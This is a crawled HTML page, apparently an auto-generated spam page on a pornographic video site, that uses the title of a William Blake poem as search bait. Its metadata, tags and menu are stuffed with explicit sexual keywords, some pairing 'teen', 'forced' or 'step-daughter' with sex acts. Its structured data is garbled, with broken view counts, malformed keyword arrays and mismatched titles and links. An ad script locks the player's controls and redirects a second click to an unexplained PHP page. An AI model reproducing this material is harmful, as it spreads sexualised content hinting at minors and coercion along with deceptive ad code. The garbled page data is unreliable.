

--- FILE ---
content_type: text/html
request_url: https://breakyourframe.com/teen-massage/Love_s_secret_william_blake_.html
body_size: 6140
content:


<!DOCTYPE html>
<html lang="en" class="semi-dark">

<head>
    <meta charset="utf-8">
 
    <title>love s secret william blake</title>
    <meta name="description" content="love s secret william blake hight quality video">
    <meta name="keywords" content="perfect-ass, vaginalsex, indian-teen, home-made, shoplifter, milf-porn, facials, hot-pussy, gagging, chudai, ball-sucking, japan, transsexual, perverted, bongacams, mandarin, passion, mofos, tightpussy, extreme, ">
    
    
    <!-- Favicon -->
    <link rel="icon" href="assets/images/image/9ee855a4-af88-4e1f-81a9-ef40943c3dd3/favicon.ico">
    <style>
        body {
            background-image: url('assets/videoImage/random_frames/5413f862-837a-4ae8-a1aa-e42295f3ebe2/20664_9592_14445.mp4_frame19.jpg');
            background-size: cover; 
            background-repeat: no-repeat;
            background-attachment: fixed; 
        }
    </style>
<meta property="og:title" content="love s secret william blake" />
<meta property="og:description" content="love s secret william blake hight quality video" />
<meta property="og:url" content="http://breakyourframe.com/teen-massage/Love_s_secret_william_blake_.html" />
<meta property="og:video" content="http://breakyourframe.com/teen-massage/Love_s_secret_william_blake_.html" />
<meta property="og:site_name" content="teen-massage" />
<meta property="video:duration" content="PT7M22S" />
<meta property="ya:ovs:upload_date" content="2022-04-07" />
<meta property="ya:ovs:likes" content="41844" />
<meta property="ya:ovs:views_total" content="464487" />
<meta property="video:tag" content="laz-fyre, face, hard-sex, first, shoplifters, gang, hardcore-sex, dicks, francaise, shoplifter-fuck, 1080p, nice, javuncensored, squirt, dad, forced, analsex, perfect-tits, swallow, shoplift, " />
<meta property="ya:ovs:content_url" content="http://breakyourframe.com/teen-massage/video/video/temp/zJNLphdkSL.mp4" />
<meta property="og:image" content="http://breakyourframe.com/teen-massage/assets/videoImage/random_frames/5413f862-837a-4ae8-a1aa-e42295f3ebe2/20664_9592_14445.mp4_frame19.jpg" />
<meta property="og:type" content="video.other" />
<meta property="og:video:type" content="video/mp4" />
<meta property="ya:ovs:adult" content="true" />
<meta property="ya:ovs:allow_embed" content="true" />

<!-- CSS Libraries -->
<link href="assets/css/css/pace.min.css" rel="stylesheet">
<link href="assets/plugins/plugins//simplebar/css/simplebar.css" rel="stylesheet">
<link href="assets/plugins/plugins//perfect-scrollbar/css/perfect-scrollbar.css" rel="stylesheet">
<link href="assets/plugins/plugins//metismenu/css/metisMenu.min.css" rel="stylesheet">
<link href="assets/css/css/bootstrap.min.css" rel="stylesheet">
<link href="assets/css/css/bootstrap-extended.css" rel="stylesheet">
<link href="assets/css/css/style.css" rel="stylesheet">
<link href="assets/css/css/icons.css" rel="stylesheet">
<link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.7.2/font/bootstrap-icons.css" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500&display=swap" rel="stylesheet">
<link href="assets/css/css/dark-theme.css" rel="stylesheet">
<link href="assets/css/css/semi-dark.css" rel="stylesheet">
<link href="assets/css/css/header-colors.css" rel="stylesheet">


<!-- JS Libraries (with defer for performance) -->
<script defer src="assets/js/js/pace.min.js"></script>

<style>

.random-color {

}

.video-container {
position: relative;
}

.play-button {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
font-size: 50px;
cursor: pointer;
background: rgba(0, 0, 0, 0.5);
border-radius: 50%;
padding: 10px;
text-align: center;
line-height: 1;
color: #fff;
}
</style>
</head>

<body>



<div class="wrapper">
<aside class="sidebar-wrapper" data-simplebar="true">
<div class="sidebar-header random-color">
<img src="assets/images/image/9ee855a4-af88-4e1f-81a9-ef40943c3dd3/logo-icon-2.png" class="logo-icon" alt="teen-massage">
<h4 class="logo-text">teen-massage_Porno</h4>
<div class="toggle-icon ms-auto">
<ion-icon name="menu-sharp"></ion-icon>
</div>
</div>

<nav>
<ul class="metismenu random-color" id="menu">
<li>
<a href="javascript:;" class="has-arrow">
<div class="parent-icon">
<i class="bi bi-house-door "></i>
</div>
<div class="menu-title ">Home page</div>
</a>
<ul>
<li>
<a href="Teen.html">
<i class="bi bi-circle"></i>Teen
</a>
</li>
<li>
<a href="MILF.html">
<i class="bi bi-circle"></i>MILF
</a>
</li>
<li>
<a href="Ebony.html">
<i class="bi bi-circle "></i>Ebony
</a>
</li>
<li>
<a href="Anal.html">
<i class="bi bi-circle"></i>Anal
</a>
</li>
<li>
<a href="Old-Young.html">
<i class="bi bi-circle"></i>Old/Young
</a>
</li>
<li>
<a href="Lesbian.html">
<i class="bi bi-circle"></i>Lesbian
</a>
</li>
<li>
<a href="Threesome.html">
<i class="bi bi-circle"></i>Threesome
</a>
</li>
<li>
<a href="Japanese.html">
<i class="bi bi-circle"></i>Japanese
</a>
</li>
<li>
<a href="Hentai.html">
<i class="bi bi-circle"></i>Hentai
</a>
</li>
<li>
<a href="All.html">
<i class="bi bi-circle"></i>All
</a>
</li>
<li>
<a href="Gay.html">
<i class="bi bi-circle"></i>Gay
</a>
</li>
<li>
<a href="60FPS.html">
<i class="bi bi-circle"></i>60FPS
</a>
</li>
<li>
<a href="Amateur.html">
<i class="bi bi-circle"></i>Amateur
</a>
</li>
<li>
<a href="Arab.html">
<i class="bi bi-circle"></i>Arab
</a>
</li>
<li>
<a href="Asian.html">
<i class="bi bi-circle"></i>Asian
</a>
</li>
<li>
<a href="Babe.html">
<i class="bi bi-circle"></i>Babe
</a>
</li>
<li>
<a href="Babysitter.html">
<i class="bi bi-circle"></i>Babysitter
</a>
</li>
<li>
<a href="BBW.html">
<i class="bi bi-circle"></i>BBW
</a>
</li>
<li>
<a href="Behind The Scenes.html">
<i class="bi bi-circle"></i>Behind The Scenes
</a>
</li>
<li>
<a href="Big Ass.html">
<i class="bi bi-circle"></i>Big Ass
</a>
</li>
<li>
<a href="Big Dick.html">
<i class="bi bi-circle"></i>Big Dick
</a>
</li>
<li>
<a href="Big Tits.html">
<i class="bi bi-circle"></i>Big Tits
</a>
</li>
<li>
<a href="Bisexual Male.html">
<i class="bi bi-circle"></i>Bisexual Male
</a>
</li>
<li>
<a href="Blonde.html">
<i class="bi bi-circle"></i>Blonde
</a>
</li>
<li>
<a href="Blowjob.html">
<i class="bi bi-circle"></i>Blowjob
</a>
</li>
<li>
<a href="Bondage.html">
<i class="bi bi-circle"></i>Bondage
</a>
</li>
<li>
<a href="Brazilian.html">
<i class="bi bi-circle"></i>Brazilian
</a>
</li>
<li>
<a href="British.html">
<i class="bi bi-circle"></i>British
</a>
</li>
<li>
<a href="Brunette.html">
<i class="bi bi-circle"></i>Brunette
</a>
</li>
<li>
<a href="Bukkake.html">
<i class="bi bi-circle"></i>Bukkake
</a>
</li>
<li>
<a href="Cartoon.html">
<i class="bi bi-circle"></i>Cartoon
</a>
</li>
<li>
<a href="Casting.html">
<i class="bi bi-circle"></i>Casting
</a>
</li>
<li>
<a href="Celebrity.html">
<i class="bi bi-circle"></i>Celebrity
</a>
</li>
<li>
<a href="Closed Captions.html">
<i class="bi bi-circle"></i>Closed Captions
</a>
</li>
<li>
<a href="College.html">
<i class="bi bi-circle"></i>College
</a>
</li>
<li>
<a href="Compilation.html">
<i class="bi bi-circle"></i>Compilation
</a>
</li>
<li>
<a href="Cosplay.html">
<i class="bi bi-circle"></i>Cosplay
</a>
</li>
<li>
<a href="Creampie.html">
<i class="bi bi-circle"></i>Creampie
</a>
</li>
<li>
<a href="Cuckold.html">
<i class="bi bi-circle"></i>Cuckold
</a>
</li>
<li>
<a href="Cumshot.html">
<i class="bi bi-circle"></i>Cumshot
</a>
</li>
<li>
<a href="Czech.html">
<i class="bi bi-circle"></i>Czech
</a>
</li>
<li>
<a href="Described Video.html">
<i class="bi bi-circle"></i>Described Video
</a>
</li>
<li>
<a href="Double Penetration.html">
<i class="bi bi-circle"></i>Double Penetration
</a>
</li>
<li>
<a href="Euro.html">
<i class="bi bi-circle"></i>Euro
</a>
</li>
<li>
<a href="Exclusive.html">
<i class="bi bi-circle"></i>Exclusive
</a>
</li>
<li>
<a href="Feet.html">
<i class="bi bi-circle"></i>Feet
</a>
</li>
<li>
<a href="Female Orgasm.html">
<i class="bi bi-circle"></i>Female Orgasm
</a>
</li>
<li>
<a href="Fetish.html">
<i class="bi bi-circle"></i>Fetish
</a>
</li>
<li>
<a href="Fingering.html">
<i class="bi bi-circle"></i>Fingering
</a>
</li>
<li>
<a href="Fisting.html">
<i class="bi bi-circle"></i>Fisting
</a>
</li>
<li>
<a href="French.html">
<i class="bi bi-circle"></i>French
</a>
</li>
<li>
<a href="Funny.html">
<i class="bi bi-circle"></i>Funny
</a>
</li>
<li>
<a href="Gangbang.html">
<i class="bi bi-circle"></i>Gangbang
</a>
</li>
<li>
<a href="German.html">
<i class="bi bi-circle"></i>German
</a>
</li>
<li>
<a href="Handjob.html">
<i class="bi bi-circle"></i>Handjob
</a>
</li>
<li>
<a href="Hardcore.html">
<i class="bi bi-circle"></i>Hardcore
</a>
</li>
<li>
<a href="HD Porn.html">
<i class="bi bi-circle"></i>HD Porn
</a>
</li>
<li>
<a href="Indian.html">
<i class="bi bi-circle"></i>Indian
</a>
</li>
<li>
<a href="Interactive.html">
<i class="bi bi-circle"></i>Interactive
</a>
</li>
<li>
<a href="Interracial.html">
<i class="bi bi-circle"></i>Interracial
</a>
</li>
<li>
<a href="Italian.html">
<i class="bi bi-circle"></i>Italian
</a>
</li>
<li>
<a href="Korean.html">
<i class="bi bi-circle"></i>Korean
</a>
</li>
<li>
<a href="Latina.html">
<i class="bi bi-circle"></i>Latina
</a>
</li>
<li>
<a href="Massage.html">
<i class="bi bi-circle"></i>Massage
</a>
</li>
<li>
<a href="Masturbation.html">
<i class="bi bi-circle"></i>Masturbation
</a>
</li>
<li>
<a href="Muscular Men.html">
<i class="bi bi-circle"></i>Muscular Men
</a>
</li>
<li>
<a href="Music.html">
<i class="bi bi-circle"></i>Music
</a>
</li>
<li>
<a href="Orgy.html">
<i class="bi bi-circle"></i>Orgy
</a>
</li>
<li>
<a href="Parody.html">
<i class="bi bi-circle"></i>Parody
</a>
</li>
<li>
<a href="Party.html">
<i class="bi bi-circle"></i>Party
</a>
</li>
<li>
<a href="Pissing.html">
<i class="bi bi-circle"></i>Pissing
</a>
</li>
<li>
<a href="Popular With Women.html">
<i class="bi bi-circle"></i>Popular With Women
</a>
</li>
<li>
<a href="Pornstar.html">
<i class="bi bi-circle"></i>Pornstar
</a>
</li>
<li>
<a href="POV.html">
<i class="bi bi-circle"></i>POV
</a>
</li>
<li>
<a href="Public.html">
<i class="bi bi-circle"></i>Public
</a>
</li>
<li>
<a href="Pussy Licking.html">
<i class="bi bi-circle"></i>Pussy Licking
</a>
</li>
<li>
<a href="Reality.html">
<i class="bi bi-circle"></i>Reality
</a>
</li>
<li>
<a href="Red Head.html">
<i class="bi bi-circle"></i>Red Head
</a>
</li>
<li>
<a href="Role Play.html">
<i class="bi bi-circle"></i>Role Play
</a>
</li>
<li>
<a href="Romantic.html">
<i class="bi bi-circle"></i>Romantic
</a>
</li>
<li>
<a href="Rough Sex.html">
<i class="bi bi-circle"></i>Rough Sex
</a>
</li>
<li>
<a href="Russian.html">
<i class="bi bi-circle"></i>Russian
</a>
</li>
<li>
<a href="School.html">
<i class="bi bi-circle"></i>School
</a>
</li>
<li>
<a href="SFW.html">
<i class="bi bi-circle"></i>SFW
</a>
</li>
<li>
<a href="Small Tits.html">
<i class="bi bi-circle"></i>Small Tits
</a>
</li>
<li>
<a href="Smoking.html">
<i class="bi bi-circle"></i>Smoking
</a>
</li>
<li>
<a href="Solo Female.html">
<i class="bi bi-circle"></i>Solo Female
</a>
</li>
<li>
<a href="Solo Male.html">
<i class="bi bi-circle"></i>Solo Male
</a>
</li>
<li>
<a href="Squirt.html">
<i class="bi bi-circle"></i>Squirt
</a>
</li>
<li>
<a href="Step Fantasy.html">
<i class="bi bi-circle"></i>Step Fantasy
</a>
</li>
<li>
<a href="Strap On.html">
<i class="bi bi-circle"></i>Strap On
</a>
</li>
<li>
<a href="Striptease.html">
<i class="bi bi-circle"></i>Striptease
</a>
</li>
<li>
<a href="Tattooed Women.html">
<i class="bi bi-circle"></i>Tattooed Women
</a>
</li>
<li>
<a href="Toys.html">
<i class="bi bi-circle"></i>Toys
</a>
</li>
<li>
<a href="Transgender.html">
<i class="bi bi-circle"></i>Transgender
</a>
</li>
<li>
<a href="Verified Amateurs.html">
<i class="bi bi-circle"></i>Verified Amateurs
</a>
</li>
<li>
<a href="Verified Couples.html">
<i class="bi bi-circle"></i>Verified Couples
</a>
</li>
<li>
<a href="Verified Models.html">
<i class="bi bi-circle"></i>Verified Models
</a>
</li>
<li>
<a href="Vintage.html">
<i class="bi bi-circle"></i>Vintage
</a>
</li>
<li>
<a href="Virtual Reality.html">
<i class="bi bi-circle"></i>Virtual Reality
</a>
</li>
<li>
<a href="Webcam.html">
<i class="bi bi-circle"></i>Webcam
</a>
</li>
<li>
<a href="DMCA.html">
<i class="bi bi-circle"></i>DMCA
</a>
</li>
<li>
<a href="Terms of Use.html">
<i class="bi bi-circle"></i> Terms of Use
</a>
</li>
</ul>
</li>
</ul>
</nav>
</aside>

    <style>
       body, html {
    margin: 0;
    padding: 0;
    height: 100%;
}

.tag {
    display: inline-block;
    padding: 5px 10px;
    margin: 3px;
    background-color: #f1f1f1;
    border-radius: 5px;
    font-size: larger;
    text-decoration: none; 
    color: black; 
}

.tag:hover {
    text-decoration: underline;
}

.video-container {
    position: relative;
    overflow: hidden;
    width: 100%;
    padding-top: 56.25%;
}

.video-container video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

#mainVideo {
    width: 90%;
    height: 90%;
    left: 5%;
    top: 5%;
}

#adOverlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.7);
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    z-index: 10;
    flex-direction: column;
    font-size: 24px;
    font-weight: bold;
    text-shadow: 2px 2px 4px #000;
    font-family: 'Arial', sans-serif;
}

#adOverlay:hover {
    transform: scale(1.05);
    transition: transform 0.3s ease;
}

#timer {
    margin-top: 20px;
    font-size: 20px;
    font-weight: bold;
}

.custom-card-container .card {
    max-width: 70%; 
    margin: 0 auto;
}

    </style>

    
 <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "VideoObject",
    "name": "love s secret william blake",
    "description": "love s secret william blake hight quality video",
    "thumbnailUrl": "http://breakyourframe.com/teen-massage/assets/videoImage/random_frames/5413f862-837a-4ae8-a1aa-e42295f3ebe2/20664_9592_14445.mp4_frame19.jpg",
    "uploadDate": "2022-04-07",
    "duration": "PT7M22S",
    "url": "http://breakyourframe.com/teen-massage/Love_s_secret_william_blake_.html",
    "contentUrl": "http://breakyourframe.com/teen-massage/video/video/temp/zJNLphdkSL.mp4",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": {
                "@type": "https://schema.org/LikeAction"
            },
            "userInteractionCount": 41844
        },
        {
            "@type": "InteractionCounter",
            "interactionType": {
                "@type": "https://schema.org/WatchAction"
            },
            "userInteractionCount": 464487
        }
    ],
    "thumbnail": {
        "@type": "ImageObject",
        "contentUrl": "http://breakyourframe.com/teen-massage/assets/videoImage/random_frames/5413f862-837a-4ae8-a1aa-e42295f3ebe2/20664_9592_14445.mp4_frame19.jpg",
        "width": "1920",
        "height": "1080"
    },
    "keywords": ["brazilian", "swiss", "voyeur", "publicsex", "ass-fuck", "squirt"]
}
</script>

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "VideoObject",
    "name": "Monster_girl_dreams_game_",
    "description": "monster girl dreams game hight quality video",
    "thumbnailUrl": "assets/videoImage/random_frames/5413f862-837a-4ae8-a1aa-e42295f3ebe2/855_13592_24215.mp4_frame55.jpg",
    "uploadDate": "2023-01-21",
    "duration": "PT1M43S",
    "url": "http://breakyourframe.com/teen-massage/Monster_girl_dreams_game_.html",
    "contentUrl": "http://breakyourframe.com/teen-massage/video/video/temp/zJNLphdkSL.mp4",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": {
                "@type": "https://schema.org/LikeAction"
            },
            "userInteractionCount": 31304
        },
        {
            "@type": "InteractionCounter",
            "interactionType": {
                "@type": "https://schema.org/WatchAction"
            },
            "userInteractionCount": 737093
        }
    ],
    "thumbnail": {
        "@type": "ImageObject",
        "contentUrl": "assets/videoImage/random_frames/5413f862-837a-4ae8-a1aa-e42295f3ebe2/855_13592_24215.mp4_frame55.jpg",
        "width": "1920",
        "height": "1080"
    },
    "keywords": [""anal-licking 2", "laz-fyre 2", "bubble-butt 2", "public-sex 2""]
}
</script>




<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "VideoObject",
    "name": "Centerfold_1996_",
    "description": "centerfold 1996 hight quality video",
    "thumbnailUrl": "assets/videoImage/random_frames/5413f862-837a-4ae8-a1aa-e42295f3ebe2/19887_10537_29592.mp4_frame92.jpg",
    "uploadDate": "2022-02-17",
    "duration": "PT15M36S",
    "url": "http://breakyourframe.com/teen-massage/Centerfold_1996_.html",
    "contentUrl": "http://breakyourframe.com/teen-massage/video/video/temp/zJNLphdkSL.mp4",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": {
                "@type": "https://schema.org/LikeAction"
            },
            "userInteractionCount": 18178
        },
        {
            "@type": "InteractionCounter",
            "interactionType": {
                "@type": "https://schema.org/WatchAction"
            },
            "userInteractionCount": 224fgfg4fgfg
        }
    ],
    "thumbnail": {
        "@type": "ImageObject",
        "contentUrl": "assets/videoImage/random_frames/5413f862-837a-4ae8-a1aa-e42295f3ebe2/19887_10537_29592.mp4_frame92.jpg",
        "width": "1920",
        "height": "1080"
    },
    "keywords": [""korean 2", "stepmommy 2", "funbags 2", "stockings 2""]
}
</script>

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "VideoObject",
    "name": "Porno_britain_",
    "description": "porno britain hight quality video",
    "thumbnailUrl": "assets/videoImage/random_frames/5413f862-837a-4ae8-a1aa-e42295f3ebe2/6255_5988_26327.mp4_frame48.jpg",
    "uploadDate": "2023-11-23",
    "duration": "PT8M33S",
    "url": "http://breakyourframe.com/teen-massage/Porno_britain_.html",
    "contentUrl": "http://breakyourframe.com/teen-massage/video/video/temp/IFWzPIFjPy.mp4",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": {
                "@type": "https://schema.org/LikeAction"
            },
            "userInteractionCount": 9635
        },
        {
            "@type": "InteractionCounter",
            "interactionType": {
                "@type": "https://schema.org/WatchAction"
            },
            "userInteractionCount": 165643
        }
    ],
    "thumbnail": {
        "@type": "ImageObject",
        "contentUrl": "assets/videoImage/random_frames/5413f862-837a-4ae8-a1aa-e42295f3ebe2/6255_5988_26327.mp4_frame48.jpg",
        "width": "1920",
        "height": "1080"
    },
    "keywords": [""best 2", "black-ass 2", "vintage 2", "sex-party 2""]
}
</script>

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "VideoObject",
    "name": "2_girls_1_guy_anal_",
    "description": "2 girls 1 guy anal hight quality video",
    "thumbnailUrl": "assets/videoImage/random_frames/5413f862-837a-4ae8-a1aa-e42295f3ebe2/26523_30173_17705.mp4_frame46.jpg",
    "uploadDate": "2023-01-08",
    "duration": "PT3M46S",
    "url": "http://breakyourframe.com/teen-massage/2_girls_1_guy_anal_.html",
    "contentUrl": "http://breakyourframe.com/teen-massage/video/video/temp/i05Y8IAec3.mp4",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": {
                "@type": "https://schema.org/LikeAction"
            },
            "userInteractionCount": 31497
        },
        {
            "@type": "InteractionCounter",
            "interactionType": {
                "@type": "https://schema.org/WatchAction"
            },
            "userInteractionCount": 262757
        }
    ],
    "thumbnail": {
        "@type": "ImageObject",
        "contentUrl": "assets/videoImage/random_frames/5413f862-837a-4ae8-a1aa-e42295f3ebe2/26523_30173_17705.mp4_frame46.jpg",
        "width": "1920",
        "height": "1080"
    },
    "keywords": [""pretty 2", "step-daughter 2", "masturbate 2", "revenge 2""]
}
</script>



<main class="page-content-wrapper">
    <div class="page-content">
        <div class="row">
            <!-- Основное видео -->
            <div class="col-12 custom-card-container" itemscope itemtype="http://schema.org/VideoObject">
                <div class="card radius-10 bg-dark text-white mb-4">
                    <div class="card-body">
                        <div class="d-flex align-items-center gap-2">
                            <h2 class="mb-0" itemprop="name">love s secret william blake</h2>
                        </div>
                        <div class="video-container">
                            <video id="mainVideo" controls poster="assets/videoImage/random_frames/5413f862-837a-4ae8-a1aa-e42295f3ebe2/20664_9592_14445.mp4_frame19.jpg" itemprop="thumbnailUrl">
                                <source src="video/video/temp/zJNLphdkSL.mp4" type="video/mp4" itemprop="contentUrl">
                                Your browser does not support the video tag.
                            </video>
                            <div id="adOverlay" onclick="handleOverlayClick()">
                                ▶️ Click and watch
                                <div id="timer"></div>
                            </div>
                        </div>
                             <div class="mt-2">
                            <strong>Tags:</strong>
                            <a href="/tag/weird" class="tag random-color">weird</a>
<a href="/tag/shoplifting" class="tag random-color">shoplifting</a>
<a href="/tag/livecam" class="tag random-color">livecam</a>
<a href="/tag/party" class="tag random-color">party</a>
<a href="/tag/amiga" class="tag random-color">amiga</a>
<a href="/tag/glory-hole" class="tag random-color">glory-hole</a>
<a href="/tag/bigtit" class="tag random-color">bigtit</a>
<a href="/tag/monster" class="tag random-color">monster</a>
<a href="/tag/hardsex" class="tag random-color">hardsex</a>
<a href="/tag/javuncensored" class="tag random-color">javuncensored</a>
<a href="/tag/reverse-cowgirl" class="tag random-color">reverse-cowgirl</a>
<a href="/tag/housewife" class="tag random-color">housewife</a>
<a href="/tag/black-girl" class="tag random-color">black-girl</a>
<a href="/tag/austrian" class="tag random-color">austrian</a>
<a href="/tag/fisting" class="tag random-color">fisting</a>
<a href="/tag/francaise" class="tag random-color">francaise</a>
<a href="/tag/pussyfucking" class="tag random-color">pussyfucking</a>
<a href="/tag/curvy" class="tag random-color">curvy</a>
<a href="/tag/couple" class="tag random-color">couple</a>
<a href="/tag/hard-fuck" class="tag random-color">hard-fuck</a>
                        </div>
                        <div itemprop="description">
                            <p>love s secret william blake hight quality video</p>
                        </div>
                    </div>
                </div>
            </div>

            <!-- Four smaller videos arranged horizontally -->
            <div class="col-lg-3 col-md-6 col-sm-12">
              <a href="Monster_girl_dreams_game_.html" style="text-decoration: none; color: inherit;"> 
                <div class="card radius-10 bg-dark text-white" itemscope itemtype="http://schema.org/VideoObject">
                    <div class="card-body">
                        <div class="d-flex align-items-center gap-2">
                            <p class="mb-0" itemprop="name">monster girl dreams game</p>
                        </div>
                        <div class="video-container">
                            <video width="100%" autoplay loop muted poster="assets/videoImage/random_frames/5413f862-837a-4ae8-a1aa-e42295f3ebe2/855_13592_24215.mp4_frame55.jpg" itemprop="thumbnailUrl">
                                <source src="video/video/temp/zJNLphdkSL.mp4" type="video/mp4" itemprop="contentUrl">
                                Your browser does not support the video tag.
                            </video>
                        </div>

                        <div itemprop="description">
                            <p>monster girl dreams game hight quality video</p>
                        </div>
                    </div>
                </div>
                </a>
            </div>
            
                        <div class="col-lg-3 col-md-6 col-sm-12">
              <a href="Centerfold_1996_.html" style="text-decoration: none; color: inherit;"> 
                <div class="card radius-10 bg-dark text-white" itemscope itemtype="http://schema.org/VideoObject">
                    <div class="card-body">
                        <div class="d-flex align-items-center gap-2">
                            <p class="mb-0" itemprop="name">centerfold 1996</p>
                        </div>
                        <div class="video-container">
                            <video width="100%" autoplay loop muted poster="assets/videoImage/random_frames/5413f862-837a-4ae8-a1aa-e42295f3ebe2/19887_10537_29592.mp4_frame92.jpg" itemprop="thumbnailUrl">
                                <source src="video/video/temp/zJNLphdkSL.mp4" type="video/mp4" itemprop="contentUrl">
                                Your browser does not support the video tag.
                            </video>
                        </div>
                        <div itemprop="description">
                            <p>centerfold 1996 hight quality video</p>
                        </div>
                    </div>
                </div>
                </a>
            </div>
            
                        <div class="col-lg-3 col-md-6 col-sm-12">
              <a href="2_girls_1_guy_anal_.html" style="text-decoration: none; color: inherit;"> 
                <div class="card radius-10 bg-dark text-white" itemscope itemtype="http://schema.org/VideoObject">
                    <div class="card-body">
                        <div class="d-flex align-items-center gap-2">
                            <p class="mb-0" itemprop="name">porno britain</p>
                        </div>
                        <div class="video-container">
                            <video width="100%" autoplay loop muted poster="assets/videoImage/random_frames/5413f862-837a-4ae8-a1aa-e42295f3ebe2/6255_5988_26327.mp4_frame48.jpg" itemprop="thumbnailUrl">
                                <source src="video/video/temp/IFWzPIFjPy.mp4" type="video/mp4" itemprop="contentUrl">
                                Your browser does not support the video tag.
                            </video>
                        </div>
                        <div itemprop="description">
                            <p>2 girls 1 guy anal hight quality video</p>
                        </div>
                    </div>
                </div>
                </a>
            </div>
            
                                    <div class="col-lg-3 col-md-6 col-sm-12">
              <a href="Porno_britain_.html" style="text-decoration: none; color: inherit;"> 
                <div class="card radius-10 bg-dark text-white" itemscope itemtype="http://schema.org/VideoObject">
                    <div class="card-body">
                        <div class="d-flex align-items-center gap-2">
                            <p class="mb-0" itemprop="name">2 girls 1 guy anal</p>
                        </div>
                        <div class="video-container">
                            <video width="100%" autoplay loop muted poster="assets/videoImage/random_frames/5413f862-837a-4ae8-a1aa-e42295f3ebe2/26523_30173_17705.mp4_frame46.jpg" itemprop="thumbnailUrl">
                                <source src="video/video/temp/i05Y8IAec3.mp4" type="video/mp4" itemprop="contentUrl">
                                Your browser does not support the video tag.
                            </video>
                        </div>
                        <div itemprop="description">
                            <p>porno britain hight quality video</p>
                        </div>
                    </div>
                </div>
                </a>
            </div>



        </div>
    </div>
</main>




<script>
let isAdPlaying = false;
let adOverlayClicked = false;  // Новый флаг
let timerInterval;

document.addEventListener('DOMContentLoaded', function() {
    const tags = document.querySelectorAll('.random-color');
    tags.forEach(tag => {
        tag.style.backgroundColor = getRandomColor();
    });

    const video = document.getElementById("mainVideo");
    const adOverlay = document.getElementById("adOverlay");
    const timerEl = document.getElementById("timer");

    video.src = 'video/video/temp/zJNLphdkSL.mp4';

    adOverlay.addEventListener('click', handleOverlayClick);

    video.onended = function() {
        if (isAdPlaying) {
            isAdPlaying = false;
            adOverlayClicked = false;  // Сброс флага
            adOverlay.style.display = 'none';
            clearInterval(timerInterval);
            video.src = 'video/video/temp/zJNLphdkSL.mp4';
            video.play();
        }
    }

    video.ontimeupdate = function() {
        if (video.currentTime < 30 && isAdPlaying) {
            video.controls = false;
        } else {
            video.controls = true;
        }
    }
});

function getRandomColor() {
    const letters = '0123456789ABCDEF';
    let color = '#';
    for (let i = 0; i < 6; i++) {
        color += letters[Math.floor(Math.random() * 16)];
    }
    return color;
}

function handleOverlayClick() {
    const video = document.getElementById("mainVideo");

    if (isAdPlaying && adOverlayClicked) {
        window.location = 'Reptiliia.php';
    } else if (!isAdPlaying) {
        isAdPlaying = true;
        adOverlayClicked = true;  // Устанавливаем флаг в true
        video.src = 'assets/AdVideo/ad/path_to_ad_video.mp4';
        video.play();
        startTimer(30);
    }
}

function startTimer(duration) {
    const timerEl = document.getElementById("timer");
    let timeLeft = duration;
